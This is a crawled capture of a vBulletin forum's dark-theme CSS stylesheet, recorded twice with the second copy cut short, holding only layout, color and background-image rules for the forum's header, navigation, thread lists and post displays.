request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1653081365&td=ltr&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1653081365&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
